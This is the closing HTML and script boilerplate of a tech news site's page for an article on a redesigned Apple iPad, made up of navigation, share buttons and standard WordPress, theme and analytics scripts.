{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fnew-apple-ipad-gets-a-long-awaited-redesign-and-a-steeper-price%2F" data-image-url="" data-title="New%20Apple%20iPad%20gets%20a%20long-awaited%20redesign%20and%20a%20steeper%20price" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fnew-apple-ipad-gets-a-long-awaited-redesign-and-a-steeper-price%2F" data-image-url="" data-title="New%20Apple%20iPad%20gets%20a%20long-awaited%20redesign%20and%20a%20steeper%20price%20via%20%40%40jegtheme" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-262"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://geekyinsider.com/category/review/">Review</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-264"><a href="https://geekyinsider.com/category/apple/">Apple</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://geekyinsider.com/category/gaming/">Gaming</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-268"><a href="https://geekyinsider.com/category/gadget-gear/">Gadget and Gear</a>
<ul class="sub-menu">
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
</ul>
</li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://geekyinsider.com/category/microsoft/">Microsoft</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://geekyinsider.com/category/security/">Security</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://pinterest.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on VK" class="jeg_vk"><i class="fa fa-vk"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on RSS" class="jeg_rss"><i class="fa fa-rss"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-auto-load-post/assets/js/jquery.autoload.js" id="jnews-autoload-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1755739195" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://geekyinsider.com/2022/10/new-apple-ipad-gets-a-long-awaited-redesign-and-a-steeper-price","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"14773","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"geekyinsider.com","zoom_button":"0","dm_cookie_time":"0","custom_login":"","autoload_limit":"10","autoload_content":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geekyinsider.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geekyinsider.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f1f381bfcbe456abdbd50127c111605","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
